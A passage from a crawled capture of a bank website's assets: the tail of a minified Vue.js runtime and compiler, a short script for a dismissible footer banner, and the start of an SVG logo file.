c=!0,u=e.firstChild,f=0;f<s.length;f++){if(!u||!A(u,s[f],i)){c=!1;break}u=u.nextSibling}if(!c||u)return!1}else v(r,s,i);if(t(a))for(var d in a)if(!L(d)){m(r,i);break}}else e.data!==r.text&&(e.data=r.text);return!0}var O,S,T={},E=r.modules,j=r.nodeOps;for(O=0;O<ua.length;++O)for(T[ua[O]]=[],S=0;S<E.length;++S)t(E[S][ua[O]])&&T[ua[O]].push(E[S][ua[O]]);var L=f("attrs,style,class,staticClass,staticStyle,key");return function(r,i,a,s,u,l){if(!e(i)){var f=!1,d=[];if(e(r))f=!0,c(i,d,u,l);else{var p=t(r.nodeType);if(!p&&Kt(r,i))x(r,i,d,s);else{if(p){if(1===r.nodeType&&r.hasAttribute(Ni)&&(r.removeAttribute(Ni),a=!0),n(a)&&A(r,i,d))return k(i,d,!0),r;r=o(r)}var v=r.elm,m=j.parentNode(v);if(c(i,d,v._leaveCb?null:m,j.nextSibling(v)),t(i.parent))for(var y=i.parent,g=h(i);y;){for(var $=0;$<T.destroy.length;++$)T.destroy[$](y);if(y.elm=i.elm,g){for(var C=0;C<T.create.length;++C)T.create[C](ca,y);var w=y.data.hook.insert;if(w.merged)for(var O=1;O<w.fns.length;O++)w.fns[O]()}else zt(y);y=y.parent}t(m)?b(m,[r],0,0):t(r.tag)&&_(r)}}return k(i,d,f),i.elm}t(r)&&_(r)}}({nodeOps:aa,modules:[pa,va,ga,_a,Aa,Bi?{create:Yn,activate:Yn,remove:function(e,t){!0!==e.data.show?Wn(e,t):t()}}:{}].concat(da)});zi&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&ir(e,"input")});var Ra={model:{inserted:function(e,t,n){"select"===n.tag?(Qn(e,t,n.context),e._vOptions=[].map.call(e.options,tr)):("textarea"===n.tag||oa(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("change",rr),Ji||(e.addEventListener("compositionstart",nr),e.addEventListener("compositionend",rr)),zi&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Qn(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,tr);i.some(function(e,t){return!b(e,r[t])})&&(e.multiple?t.value.some(function(e){return er(e,i)}):t.value!==t.oldValue&&er(t.value,i))&&ir(e,"change")}}},show:{bind:function(e,t,n){var r=t.value,i=(n=or(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,qn(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;r!==t.oldValue&&((n=or(n)).data&&n.data.transition?(n.data.show=!0,r?qn(n,function(){e.style.display=e.__vOriginalDisplay}):Wn(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},Fa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]},Ha={name:"transition",props:Fa,abstract:!0,render:function(e){var t=this,n=this.$options._renderChildren;if(n&&(n=n.filter(function(e){return e.tag||pe(e)})).length){var r=this.mode,o=n[0];if(ur(this.$vnode))return o;var a=ar(o);if(!a)return o;if(this._leaving)return cr(e,o);var s="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?s+"comment":s+a.tag:i(a.key)?0===String(a.key).indexOf(s)?a.key:s+a.key:a.key;var c=(a.data||(a.data={})).transition=sr(this),u=this._vnode,l=ar(u);if(a.data.directives&&a.data.directives.some(function(e){return"show"===e.name})&&(a.data.show=!0),l&&l.data&&!lr(a,l)&&!pe(l)){var f=l.data.transition=y({},c);if("out-in"===r)return this._leaving=!0,re(f,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),cr(e,o);if("in-out"===r){if(pe(a))return u;var d,p=function(){d()};re(c,"afterEnter",p),re(c,"enterCancelled",p),re(f,"delayLeave",function(e){d=e})}}return o}}},Ba=y({tag:String,moveClass:String},Fa);delete Ba.mode;var Ua={Transition:Ha,TransitionGroup:{props:Ba,render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=sr(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a)}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?u.push(d):l.push(d)}this.kept=e(t,null,u),this.removed=l}return e(t,null,o)},beforeUpdate:function(){this.__patch__(this._vnode,this.kept,!1,!0),this._vnode=this.kept},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(fr),e.forEach(dr),e.forEach(pr),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Bn(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(La,n._moveCb=function e(r){r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(La,e),n._moveCb=null,Un(n,t))})}}))},methods:{hasMove:function(e,t){if(!Sa)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){Rn(n,e)}),Dn(n,t),n.style.display="none",this.$el.appendChild(n);var r=zn(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xt.config.mustUseProp=qo,xt.config.isReservedTag=ra,xt.config.isReservedAttr=Ko,xt.config.getTagNamespace=Ut,xt.config.isUnknownElement=function(e){if(!Bi)return!0;if(ra(e))return!1;if(e=e.toLowerCase(),null!=ia[e])return ia[e];var t=document.createElement(e);return e.indexOf("-")>-1?ia[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:ia[e]=/HTMLUnknownElement/.test(t.toString())},y(xt.options.directives,Ra),y(xt.options.components,Ua),xt.prototype.__patch__=Bi?Da:_,xt.prototype.$mount=function(e,t){return e=e&&Bi?Vt(e):void 0,we(this,e,t)},xt.nextTick(function(){Pi.devtools&&Xi&&Xi.emit("init",xt)},0);var Va,za=!!Bi&&function(e,t){var n=document.createElement("div");return n.innerHTML='<div a="'+e+'"/>',n.innerHTML.indexOf(t)>0}("\n","&#10;"),Ka=/\{\{((?:.|\n)+?)\}\}/g,Ja=/[-.*+?^${}()|[\]\/\\]/g,qa=v(function(e){var t=e[0].replace(Ja,"\\$&"),n=e[1].replace(Ja,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),Wa={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=dn(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=fn(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},Ga={staticKeys:["staticStyle"],transformNode:function(e,t){var n=dn(e,"style");n&&(e.staticStyle=JSON.stringify(ba(n)));var r=fn(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},Za={decode:function(e){return Va=Va||document.createElement("div"),Va.innerHTML=e,Va.textContent}},Ya=f("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Qa=f("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Xa=f("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),es=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ts="[a-zA-Z_][\\w\\-\\.]*",ns="((?:"+ts+"\\:)?"+ts+")",rs=new RegExp("^<"+ns),is=/^\s*(\/?)>/,os=new RegExp("^<\\/"+ns+"[^>]*>"),as=/^<!DOCTYPE [^>]+>/i,ss=/^<!--/,cs=/^<!\[/,us=!1;"x".replace(/x(.)?/g,function(e,t){us=""===t});var ls,fs,ds,ps,vs,hs,ms,ys,gs,_s,bs=f("script,style,textarea",!0),$s={},Cs={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n"},ws=/&(?:lt|gt|quot|amp);/g,xs=/&(?:lt|gt|quot|amp|#10);/g,ks=f("pre,textarea",!0),As=function(e,t){return e&&ks(e)&&"\n"===t[0]},Os=/^@|^v-on:/,Ss=/^v-|^@|^:/,Ts=/(.*?)\s+(?:in|of)\s+(.*)/,Es=/\((\{[^}]*\}|[^,]*),([^,]*)(?:,([^,]*))?\)/,js=/:(.*)$/,Ls=/^:|^v-bind:/,Ns=/\.[^.]+/g,Is=v(Za.decode),Ms=/^xmlns:NS\d+/,Ps=/^NS\d+:/,Ds=[Wa,Ga,{preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(n["v-model"]&&(n["v-bind:type"]||n[":type"])){var r=fn(e,"type"),i=dn(e,"v-if",!0),o=i?"&&("+i+")":"",a=Fr(e);xr(a),Hr(a,"type","checkbox"),$r(a,t),a.processed=!0,a.if="("+r+")==='checkbox'"+o,Sr(a,{exp:a.if,block:a});var s=Fr(e);dn(s,"v-for",!0),Hr(s,"type","radio"),$r(s,t),Sr(a,{exp:"("+r+")==='radio'"+o,block:s});var c=Fr(e);return dn(c,"v-for",!0),Hr(c,":type",r),$r(c,t),Sr(a,{exp:i,block:c}),a}}}}],Rs={expectHTML:!0,modules:Ds,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,o=e.tag,a=e.attrsMap.type;if(e.component)return pn(e,r,i),!1;if("select"===o)wn(e,r,i);else if("input"===o&&"checkbox"===a)$n(e,r,i);else if("input"===o&&"radio"===a)Cn(e,r,i);else if("input"===o||"textarea"===o)xn(e,r,i);else if(!Pi.isReservedTag(o))return pn(e,r,i),!1;return!0},text:function(e,t){t.value&&sn(e,"textContent","_s("+t.value+")")},html:function(e,t){t.value&&sn(e,"innerHTML","_s("+t.value+")")}},isPreTag:function(e){return"pre"===e},isUnaryTag:Ya,mustUseProp:qo,canBeLeftOpenTag:Qa,isReservedTag:ra,getTagNamespace:Ut,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(Ds)},Fs=v(function(e){return f("type,tag,attrsList,attrsMap,plain,parent,children,attrs"+(e?","+e:""))}),Hs=/^\s*([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,Bs=/^\s*[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?']|\[".*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*\s*$/,Us={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Vs=function(e){return"if("+e+")return null;"},zs={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Vs("$event.target !== $event.currentTarget"),ctrl:Vs("!$event.ctrlKey"),shift:Vs("!$event.shiftKey"),alt:Vs("!$event.altKey"),meta:Vs("!$event.metaKey"),left:Vs("'button' in $event && $event.button !== 0"),middle:Vs("'button' in $event && $event.button !== 1"),right:Vs("'button' in $event && $event.button !== 2")},Ks={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:_},Js=function(e){this.options=e,this.warn=e.warn||on,this.transforms=an(e.modules,"transformCode"),this.dataGenFns=an(e.modules,"genData"),this.directives=y(y({},Ks),e.directives);var t=e.isReservedTag||ji;this.maybeComponent=function(e){return!t(e.tag)},this.onceId=0,this.staticRenderFns=[]},qs=(new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)"),function(e){return function(t){function n(n,r){var i=Object.create(t),o=[],a=[];if(i.warn=function(e,t){(t?a:o).push(e)},r){r.modules&&(i.modules=(t.modules||[]).concat(r.modules)),r.directives&&(i.directives=y(Object.create(t.directives),r.directives));for(var s in r)"modules"!==s&&"directives"!==s&&(i[s]=r[s])}var c=e(n,i);return c.errors=o,c.tips=a,c}return{compile:n,compileToFunctions:bi(n)}}}(function(e,t){var n=gr(e.trim(),t);Br(n,t);var r=Zr(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}})(Rs).compileToFunctions),Ws=v(function(e){var t=Vt(e);return t&&t.innerHTML}),Gs=xt.prototype.$mount;return xt.prototype.$mount=function(e,t){if((e=e&&Vt(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Ws(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=$i(e));if(r){var i=qs(r,{shouldDecodeNewlines:za,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return Gs.call(this,e,t)},xt.compile=qs,xt});

--- FILE ---
content_type: application/javascript
request_url: https://banking.commercebank.com/CBI/Content/scripts/_Shared/footerBanner.js
body_size: 436
content:
$(function(){if($('#footer-banner-wrapper').length){var footerBanner=new Vue({el:"#footer-banner-wrapper",data:{parentWidth:0,hide:false,showBanner:false,selector:""},created:function(){},computed:{getClasses:function(){var classes=[];if(this.hide)
classes.push("footer-banner-hide");return classes;}},mounted:function(){this.showBanner=$(".page-body").length>0;if(this.showBanner){this.parentWidth=this.getParentWidth();var self=this;window.addEventListener("resize",function(){self.parentWidth=self.getParentWidth();});}},methods:{getParentWidth:function(){var width=$(window).width()-150;return width>900?width+"px":"98%";},dismiss:function(){this.hide=true;$.ajax({url:"/CBI/Footer/Banner/Dismiss",type:"get",dataType:"json",statusCode:{200:function(data){}}});}}});}});

--- FILE ---
content_type: image/svg+xml
request_url: https://banking.commercebank.com/CBI/Content/images/CommerceFDIC_RevTM.svg
body_size: 4547
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 625.4 95.8" style="enable-background:new 0 0 625.4 95.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M137.3,71.8c-16.9,0-23.1-10-23.1-25.4c0-13.3,5.5-25,23.3-25c4.1,0,9.5,0.8,13.2,2l-3.4,9.4
				c-3.1-1.3-6.2-2.7-9.8-2.7c-8.3,0-11.7,5.2-11.7,16.3c0,11.8,3.1,16.8,11.2,16.8c4.1,0,6.9-1.6,10.7-3.1l3.4,9.4
				C147,70.9,143.1,71.8,137.3,71.8"/>
			<path class="st0" d="M170.8,43c-4.4,0-7.3,1.9-7.3,10.1c0,7.4,2.7,10.5,7.3,10.5c3.9,0,7.2-2.3,7.2-10.5
				C178,44.9,175.4,43,170.8,43 M170.8,71.4c-12.7,0-17.6-8.4-17.6-18.2c0-9.4,5-17.8,17.6-17.8c12.8,0,17.5,8,17.5,17.8
				C188.3,62.9,183.4,71.4,170.8,71.4"/>
			<path class="st0" d="M234.9,70.3V48.8c0-5-1.5-5.8-3.5-5.8c-3.8,0-6.2,3.7-7.5,7.1v20.1h-10.1V48.8c0-5.3-1.1-5.8-4.1-5.8
				c-3.2,0-5.6,5-6.5,6.7v20.6h-10.1V44.2c0-2.8-0.7-5.3-1-7.8h9.4l1.4,4.2c1-1.5,5-5.3,8.8-5.3c5.8,0,7.5,0.7,11,4.8
				c1.9-3.1,5.5-4.8,10.4-4.8c8.1,0,12,4.3,12,13.3v21.6H234.9z"/>
			<path class="st0" d="M293.4,70.3V48.8c0-5-1.5-5.8-3.5-5.8c-3.8,0-6.2,3.7-7.5,7.1v20.1h-10.1V48.8c0-5.3-1.1-5.8-4.1-5.8
				c-3.2,0-5.6,5-6.5,6.7v20.6h-10.1V44.2c0-2.8-0.7-5.3-1-7.8h9.4l1.4,4.2c1-1.5,5-5.3,8.8-5.3c5.8,0,7.5,0.7,11,4.8
				c1.9-3.1,5.5-4.8,10.4-4.8c8.1,0,12,4.3,12,13.3v21.6H293.4z"/>
			<path class="st0" d="M325.2,43.2c-1.5,0-6,0.4-6.2,7h13C331.5,44.6,328.6,43.2,325.2,43.2 M318.9,57.7c0.9,4.5,3.8,6.1,7.3,6.1
				c3,0,6.9-1.1,10.4-2.9l3.3,7.7c-4.1,1.9-9.5,2.7-14.4,2.7c-11.3,0-17.3-8.2-17.3-17.6c0-7.8,3.6-18.3,16.8-18.3
				c12.9,0,17,6.8,17,22.3H318.9z"/>
			<path class="st0" d="M367.6,44.4c-1.3-1.1-2.5-1.4-4.2-1.4c-3.7,0-5.4,5.3-6.1,7.2v20.1h-10.1V44c0-3.3-0.7-5.8-1-7.5h9.4
				l1.5,4.7c1.2-2,4-5.8,7.4-5.8c3,0,5.1,0.4,6.6,0.9L367.6,44.4z"/>
			<path class="st0" d="M388.8,71.3c-11.5,0-17.6-7.3-17.6-17.7c0-11,6-18.2,17.8-18.2c3,0,9.2,1.5,11.7,2.4l-3.5,8.3
				c-2.5-1.3-5.8-3-8.3-3c-4.7,0-7.4,1.8-7.4,10.4c0,7.9,3.5,9.9,7.3,9.9c2.3,0,5.8-1.5,8.7-3l3.5,8.3
				C398.5,70.1,391.4,71.3,388.8,71.3"/>
			<path class="st0" d="M419.5,43.2c-1.5,0-6,0.4-6.2,7h13C425.8,44.6,422.8,43.2,419.5,43.2 M413.2,57.7c0.9,4.5,3.8,6.1,7.3,6.1
				c3,0,6.9-1.1,10.4-2.9l3.3,7.7c-4.1,1.9-9.5,2.7-14.4,2.7c-11.3,0-17.3-8.2-17.3-17.6c0-7.8,3.6-18.3,16.8-18.3
				c12.9,0,17,6.8,17,22.3H413.2z"/>
			<path class="st0" d="M478.2,49.9h-8.8v11.7h9.6c2.3,0,4.9-1.6,4.9-5.5C483.9,51.7,481.4,49.9,478.2,49.9 M477,31.1h-7.6v10.3h8.7
				c2.3,0,3.7-2,3.7-5.4C481.7,34.5,481.1,31.1,477,31.1 M479.4,70.3h-21.3V22.4H477c8.7,0,16.1,3.2,16.1,13.5c0,5-3.3,8.2-7.6,9.3
				c5.9,0.6,9.8,4.1,9.8,10.9C495.3,67,487.7,70.3,479.4,70.3"/>
			<path class="st0" d="M521.1,55.9h-1.6c-6.7,0-9.3,1.7-9.3,5c0,2.4,3,2.6,5.2,2.6c2.1,0,4.5-2.3,5.8-3.7V55.9z M523,70.3
				c-0.1,0-1.3-3.3-1.3-3.1c-1.9,1.5-5,4.1-8.4,4.1c-9.5,0-13.6-3.6-13.6-9.9c0-6.9,4.4-12.7,18.8-12.7h2.6v-1.1
				c0-1.6,0-4.4-3.8-4.4c-4.7,0-9.5,1.4-12.8,3l-3.5-8.3c5-1.7,11.5-2.4,16.9-2.4c7.8,0,13.4,3.4,13.4,10.8v13.7
				c0,2.7,1,6.7,1.5,10.4H523z"/>
			<path class="st0" d="M559.2,70.3v-22c0-2.4,0-5.3-4.1-5.3c-3,0-5,3.5-6.7,6.7v20.5h-10.1V43.6c0-2.8-0.6-5-1-7.2h9.4l1.5,4.1
				c1.5-1.4,4.4-5.3,8.8-5.3c10.4,0,12.4,5.8,12.4,13.6v21.3H559.2z"/>
			<polygon class="st0" points="596.5,70.3 585.9,53.7 585.9,70.3 575.8,70.3 575.8,21.7 585.9,21.7 585.9,49.5 595.4,36.5 
				606.3,36.5 595.5,51.1 608.1,70.3 			"/>
			<g>
				<polygon class="st0" points="524.3,87.5 524.3,78 520.7,87.5 519.1,87.5 515.5,78 515.5,87.5 513.9,87.5 513.9,76.2 516.7,76.2 
					520,85.1 523.3,76.2 526,76.2 526,87.5 				"/>
				<g>
					<path class="st0" d="M531.5,80.5c-0.9,0-1.8,0.7-1.9,2.4h4C533.5,81.2,532.7,80.5,531.5,80.5 M529.5,84.1
						c0.1,1.5,0.7,2.4,2.1,2.4c0.8,0,1.6-0.3,2.4-0.7l0.5,1.2c-0.9,0.4-2,0.6-3.1,0.6c-2.5,0-3.6-1.9-3.6-4.1c0-1.9,0.8-4.3,3.6-4.3
						c2.8,0,3.6,1.8,3.6,4.8H529.5z"/>
					<path class="st0" d="M546.4,87.5v-5.1c0-1.2-0.3-1.9-1.5-1.9c-1,0-1.7,0.9-2,1.7v5.3h-1.6v-5.1c0-1.4-0.5-1.9-1.5-1.9
						c-0.9,0-1.6,1-1.9,1.6v5.4h-1.6v-6.2c0-0.7-0.1-1.2-0.2-1.8h1.4l0.3,1.1c0.3-0.5,1.1-1.4,2.2-1.4c1.4,0,2,0.5,2.5,1.5
						c0.5-0.7,1.3-1.5,2.4-1.5c1.9,0,2.8,1,2.8,3.1v5.1H546.4z"/>
					<path class="st0" d="M553.3,80.5c-1.1,0-1.6,1-2,1.6v3.2c0.3,0.7,1,1.2,1.7,1.2c1.3,0,2.1-0.9,2.1-3
						C555.1,81.2,554.3,80.5,553.3,80.5 M553.3,87.7c-1,0-1.7-0.6-2-1.1l-0.3,0.9h-1.4c0.1-1,0.2-1.4,0.2-2.5v-9h1.6v4.6
						c0.4-0.6,1.1-1.3,2.2-1.3c2.4,0,3.3,1.9,3.3,4.2C556.7,85.8,555.6,87.7,553.3,87.7"/>
					<path class="st0" d="M561.5,80.5c-0.9,0-1.8,0.7-1.9,2.4h4C563.5,81.2,562.7,80.5,561.5,80.5 M559.5,84.1
						c0.1,1.5,0.7,2.4,2.1,2.4c0.8,0,1.6-0.3,2.4-0.7l0.5,1.2c-0.9,0.4-2,0.6-3.1,0.6c-2.5,0-3.6-1.9-3.6-4.1c0-1.9,0.8-4.3,3.6-4.3
						c2.8,0,3.6,1.8,3.6,4.8H559.5z"/>
					<path class="st0" d="M570.8,81c-0.3-0.2-0.7-0.5-1.2-0.5c-1,0-1.3,1.4-1.6,1.9v5.1h-1.6v-6.2c0-0.8-0.1-1.4-0.2-1.8h1.4
						l0.3,1.4c0.3-0.5,1-1.6,1.9-1.6c0.6,0,1,0.1,1.5,0.4L570.8,81z"/>
				</g>
				<polygon class="st0" points="578.6,77.6 578.6,81 583.2,81 583.2,82.4 578.6,82.4 578.6,87.5 576.9,87.5 576.9,76.2 583.4,76.2 
					583.4,77.6 				"/>
				<g>
					<path class="st0" d="M588.6,77.5h-1.5v8.6h1.6c2.2,0,3.4-1,3.4-4.3C592.2,78.3,590.9,77.5,588.6,77.5 M588.6,87.5h-3.2V76.2
						h3.2c3.8,0,5.4,1.5,5.4,5.6C594,85.9,592.3,87.5,588.6,87.5"/>
				</g>
				<rect x="596.1" y="76.2" class="st0" width="1.8" height="11.3"/>
				<g>
					<path class="st0" d="M604.9,87.8c-3.6,0-5-2.5-5-6c0-3.2,1.2-5.9,5.1-5.9c1,0,2,0.2,2.9,0.4l-0.6,1.5c-0.7-0.3-1.5-0.6-2.3-0.6
						c-2.5,0-3.3,1.9-3.3,4.5c0,2.8,0.8,4.6,3.2,4.6c0.9,0,1.6-0.3,2.5-0.7l0.6,1.5C607,87.6,606.1,87.8,604.9,87.8"/>
				</g>
			</g>
		</g>
		<g>
			<path class="st0" d="M22.8,81.7c2.5,0.2,5.2,0.3,8,0.3c-0.3-0.5-0.6-0.9-0.8-1.4c-1-1.7-1.9-3.5-2.8-5.3
				c-0.9-1.8-1.7-3.7-2.5-5.7c-0.8-1.9-1.5-3.9-2.1-5.9c-0.3-1-0.6-2-0.9-3.1c-0.1-0.3-0.2-0.6-0.2-1c-0.1,0-0.2,0-0.3,0
				c-3-0.1-5.9-0.2-8.9-0.5c-1.5-0.2-3-0.3-4.4-0.6c-1.5-0.2-3-0.5-4.4-0.9c-0.8-0.2-1.6-0.4-2.3-0.6c1.7,8.8,5.8,16.7,11.6,23
				c0.5,0.1,1,0.3,1.6,0.4C16.9,81.1,19.8,81.5,22.8,81.7z"/>
			<path class="st0" d="M65.5,83.1c-0.7,0.2-1.5,0.4-2.2,0.6c-0.1,0.8-0.2,1.6-0.3,2.4c-0.2,1.8-0.5,3.5-0.8,5.1
				c-0.3,1.2-0.5,2.3-0.9,3.4c2.7-0.7,5.3-1.5,7.8-2.6c0.6-0.5,1.2-0.9,1.7-1.4c1-0.9,2-1.9,2.9-2.9c0.9-1,1.8-2.1,2.6-3.2
				c0.8-1.1,1.5-2.2,2.2-3.4c0.7-1.1,1.2-2.3,1.8-3.4c-1.5,0.7-3,1.4-4.5,2C72.6,80.9,69.1,82.1,65.5,83.1z"/>
			<path class="st0" d="M12.7,24.6c2,0.3,4.1,0.5,6.2,0.6c0.2-1.2,0.4-2.4,0.6-3.5c0.7-3.6,1.8-6.9,3-9.8c0.9-2.1,1.8-3.9,2.8-5.6
				c-7.5,4.1-13.7,10-18.1,17.1c0.7,0.2,1.3,0.4,2,0.6C10.4,24.2,11.5,24.4,12.7,24.6z"/>
			<path class="st0" d="M8.3,54.3c1.4,0.1,2.8,0.2,4.2,0.3c2.6,0.1,5.1,0.1,7.7,0.1c-0.2-1.1-0.4-2.1-0.6-3.2
				c-0.4-2.1-0.7-4.1-0.9-6.2c-0.5-4.1-0.7-8.2-0.5-12.2c0-1.2,0.1-2.3,0.2-3.4c-2.2-0.2-4.3-0.5-6.5-1c-2.2-0.5-4.3-1.1-6.4-2.1
				c-3.9,7.5-5.8,16-5.2,25c0,0.5,0.1,1,0.1,1.5c1.2,0.3,2.5,0.6,3.7,0.8C5.6,54,6.9,54.2,8.3,54.3z"/>
			<path class="st0" d="M58.1,69.2c-0.2-2-0.4-3.9-0.7-6c-0.3-2-0.6-4-0.9-6.1c0-0.2-0.1-0.3-0.1-0.5c-0.1,0-0.1,0-0.2,0
				c-2.9,0.5-5.8,0.9-8.7,1.3c-2.9,0.4-5.8,0.7-8.8,1c-2.9,0.3-5.9,0.5-8.8,0.6c-0.9,0-1.9,0.1-2.8,0.1c0.2,0.8,0.4,1.7,0.7,2.5
				c0.5,1.9,1.2,3.8,1.8,5.6c0.7,1.8,1.4,3.7,2.1,5.4c0.8,1.8,1.6,3.5,2.4,5.2c0.6,1.2,1.3,2.4,1.9,3.6c0.5,0,1.1,0,1.6-0.1
				c1.7-0.1,3.5-0.2,5.3-0.3c1.8-0.1,3.6-0.3,5.4-0.5c1.8-0.2,3.6-0.4,5.4-0.6c1.7-0.2,3.4-0.5,5-0.8c0-1.5-0.1-3.1-0.2-4.7
				C58.5,73.1,58.3,71.1,58.1,69.2z"/>
			<path class="st0" d="M38.2,53.4c2.9-0.3,5.7-0.6,8.6-1c2.8-0.4,5.7-0.8,8.5-1.2l0.1,0c0-0.1,0-0.1,0-0.2
				c-0.4-2.1-0.8-4.1-1.2-6.2c-0.4-2.1-0.9-4.1-1.4-6.2c-0.5-2-1-4.1-1.5-6.1c-0.4-1.6-0.8-3.1-1.3-4.6c-0.4,0.1-0.8,0.1-1.2,0.2
				c-2.4,0.4-4.9,0.7-7.3,1c-2.4,0.3-4.9,0.5-7.3,0.6c-2.5,0.1-4.9,0.3-7.4,0.3c-1.1,0-2.3,0-3.4,0c0,1.1,0,2.1,0,3.2
				c0,1.9,0.1,3.8,0.3,5.7c0.1,1.9,0.4,3.9,0.6,5.8c0.3,1.9,0.6,3.9,0.9,5.9c0.3,1.3,0.5,2.7,0.8,4c1.2-0.1,2.4-0.1,3.7-0.2
				C32.5,54,35.4,53.7,38.2,53.4z"/>
			<path class="st0" d="M52.8,95.9c1.8-0.1,3.5-0.3,5.2-0.6c0-0.1,0-0.2,0-0.2c0.3-1.4,0.4-2.9,0.6-4.4c0.1-1.5,0.2-3.2,0.3-4.9
				c0-0.4,0-0.8,0-1.1c-1.5,0.3-3,0.5-4.5,0.7c-1.9,0.2-3.7,0.5-5.6,0.6c-1.9,0.2-3.7,0.3-5.5,0.4c-1.5,0.1-3,0.1-4.5,0.1
				c0.3,0.4,0.6,0.9,0.8,1.3c1.9,2.9,3.9,5.4,5.9,7.7c0.1,0.2,0.3,0.3,0.4,0.5C48.2,96,50.5,96,52.8,95.9z"/>
			<path class="st0" d="M73.5,52c-2.8,1-5.6,1.9-8.5,2.7c-0.9,0.2-1.8,0.5-2.7,0.7c0,0.3,0.1,0.6,0.1,0.8c0.3,2.1,0.6,4.2,0.8,6.3
				c0.2,2.1,0.3,4.2,0.5,6.2c0.1,2,0.1,4,0.1,6c0,1.3,0,2.6-0.1,3.9c0.2-0.1,0.5-0.1,0.7-0.2c3.4-0.9,6.8-1.8,10-3
				c2.8-1,5.5-2.1,8-3.3c0.3-0.9,0.5-1.7,0.7-2.6c0.6-2.6,1-5.3,1.2-8.1c0.2-2.7,0.2-5.5,0-8.2c-0.1-1.4-0.2-2.7-0.4-4.1
